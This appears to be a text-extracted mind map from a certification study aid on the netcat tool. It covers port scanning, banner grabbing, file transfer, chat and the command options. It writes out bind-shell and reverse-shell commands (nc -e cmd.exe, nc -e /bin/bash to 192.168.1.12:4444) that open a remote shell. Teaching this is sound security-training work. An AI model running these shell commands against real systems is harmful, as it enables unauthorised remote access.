 Netcat can also be used as a
simple port scanner
Not as good as nmap
Handy if nothing else is available
Checks for open TCP ports on
192.168.1.12
Checks ports 1 to 100
-z does not connect just reports back if it can connect
Netcat will report back with what ports are open
nc -z 192.168.1.12 1-100
Port Scanning
Netcat can be used to spawn a
shell on a remote machine
Can Bind a shell or do a Reverse Bind
Prompt is pushed
cmd.exe
Windows
Shells
Most common shell to use
Linux shell does not push a prompt
/bin/bash
Linux
Server offers the shell to the client
Requires the server to be directly reachable
Binds the shell to a port and awaits a connection
Listens on port TCP/4444
Runs CMD.EXE when connected
This is a Windows Host
nc -lvp 4444 -e cmd.exe
Server
Bind Shell
Connects to the server
Connects to port TCP/4444
On 192.168.1.12
Shell is redirected on connection
nc -v 192.168.1.12 4444
Client
Remote Administration
Client pushes the shell to the server
Good when NAT is used
Server just listens
Listens on port TCP/444
nc -lvp 4444
Server
Reverse Shell
Client pushes its shell
Connects to 192.168.1.12 on TCP/4444
When connection is made the shell is pushed
nc -v 192.168.1.12 4444 -e /bin/bash
Client
Netcat can also transfer both
binary and text files
You do this similar to a chat session but
redirect the input and output
This works with any filetype
Set the receiver to receive a file and output it
Listens on port TCP/4444
Redirects output to a file called myfile.txt
nc -lvp 4444 > myfile.txt
Server - Receiver
Transferring Files
When the server is ready you can send any file
It will be received as myfile.txt on the receiver
Sends testfile.txt to the receiver
nc -v 192.168.1.34 4444 < testfile.txt
Client - Sender
You can use Netcat to listen on a port and
accept incoming connections
This can provide a brief chat session
Listens on port TCP/4444
V is for verbose
nc -lvp 4444
Server
Listening on a TCP/UDP
Port - Chat Session
Connects to 192.168.1.34 on port TCP/4444
You can now type messages
nc -v 192.168.1.34 4444
Client
Acts similar to a telnet client
Connects to port 21 on www.randomstorm.com
Displays the banner
nc -v www.randomstorm.com 21
Banner Grabbing
NetCat
MindCert
.com
Utilize the power of your mind
Motivation and Study Techniques to help
you learn, remember, and pass your
technical exams!
Cisco
CISSP
CEH
More coming soon...
Visit us
www.mindcert.com
Hackers Swiss Army Knife
A tool that can read and write to TCP Ports
Runs as a client or server
Can upload and download files
Can spawn a command shell
Multi platform
nc options
-c shell commands
Executes shell commands after connection
-e filename
Program to execute after connection
Used to bind Shells
-b
Allow broadcasts
-g gateway
source-routing hop points
-h
Displays the help file
-i secs
Delay interval for the lines sent or ports scanned
-k
Keeps inbound sockets open for multiple
connects
-l
Listen mode
Accepts inbound connections
-n
Suppress name/port resolutions
Have to use IP if you use this
Will not use DNS resolution
-o
Hex dump of traffic
-p port
Specify the local port for remote connections
-r
Randomizes the remote ports
-s addr
Sets the local source address
-T tos
set Type of Service
-t
Answer Telnet negotiation
-u
UDP mode
-v
Verbose
vv is very verbose
-w secs
Timeout for connections
-z
Zero=I/O mode
Used for scanning
Netcat.mmap - 24/12/2009 - Andrew Mason